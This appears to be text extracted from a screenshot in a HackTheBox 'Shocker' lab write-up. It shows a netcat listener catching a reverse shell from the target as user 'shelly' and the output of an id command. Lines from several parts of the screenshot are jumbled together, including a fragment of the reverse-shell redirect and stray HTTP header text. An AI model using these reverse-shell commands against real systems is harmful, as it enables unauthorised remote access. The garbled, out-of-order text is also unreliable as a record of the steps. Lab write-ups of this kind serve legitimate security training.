 ┌──(gitblanc㉿jaakko)-[~/HackTheBox/shocker]
└─$ nc -lvp 666
listening on [any] 666 ...
connect to [10.10.14.16] from shocker.htb [10.10.10.56] 49938
Response
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ id
Host: shocker.htb
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plug
dev),110(lxd),115(lpadmin),116(sambashare)
10.10.14.16/666 0>&1
shelly@Shocker:/usr/lib/cgi-bin$
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image